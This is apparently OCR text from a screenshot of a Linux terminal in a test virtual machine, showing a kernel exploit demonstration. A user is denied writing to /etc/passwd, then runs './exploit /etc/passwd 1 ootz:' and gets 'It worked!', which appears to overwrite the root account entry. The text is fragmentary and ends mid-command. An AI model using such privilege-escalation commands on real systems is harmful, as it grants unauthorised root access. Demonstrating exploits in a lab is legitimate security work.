 ファイル 仮想マシン 表示 入力 デバイス ヘルプ
Activities Terminal 6月 13 03:31
kurenaif@kurenaif: ~
kurenaif@kurenaif:~$ ls
busybox-1.34.1 exploit initrd.cpio initrd_root linux_test_on_qemu passwd
busybox-1.34.1.tar.bz2 exploit.c initrd.img linux-5.13 mnt root.ext4
kurenaif@kurenaif:~$ su root
Password:
kurenaif@kurenaif:~$ echo aa >> /etc/passwd
-bash: /etc/passwd: Permission denied
kurenaif@kurenaif:~$ ./exploit /etc/passwd 1 ootz:
It worked!
kurenaif@kurenaif:~$ cat /etc/p
Right Control